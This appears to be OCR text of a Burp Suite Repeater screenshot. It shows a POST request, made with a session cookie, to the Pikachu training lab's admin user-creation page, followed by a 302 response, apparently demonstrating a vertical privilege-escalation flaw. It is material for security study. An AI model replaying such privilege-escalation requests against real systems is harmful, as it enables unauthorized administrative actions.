 Send
Cancel
Follow redirection
Target: htt
Request
Pretty Raw \n Actions
1 POST /vul/overpermission/op2/op2_admin_edit.php
HTTP/1.1
2 Host: pikachu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 116
9 Origin: http://pikachu.com
10 Connection: close
11 Referer:
http://pikachu.com/vul/overpermission/op2/op2_admin_e
dit.php
12 Cookie: PHPSESSID=4849tb77a08fg670stsisnemn2
13 Upgrade-Insecure-Requests: 1
14
15 username=..lth&password=123123&sex=boy&phonenum=
131213121&email=130041%40qq.com&address=gx&submit=
%E5%88%9B%E5%BB%BA
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Thu, 12 Aug 2021 13:09:44 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcg
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: op2_admin.php
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 34543
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta http-equiv="X-UA-Compatible" content="IE=e
17 <meta charset="utf-8" />
18 <title>
Get the pikachu
</title>
19
20 <meta name="description" content="overview &amp;
21 <meta name="viewport" content="width=device-widt
22
23 <!-- bootstrap & fontawesome -->
24 <link rel="stylesheet" href="../../../assets/css
25 <link rel="stylesheet" href="../../../assets/fon
26
27 <!-- page specific plugin styles -->
28
29 <!-- text fonts -->
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (7)
Request Cookies (1)
Request Headers (12)
Response Headers (10)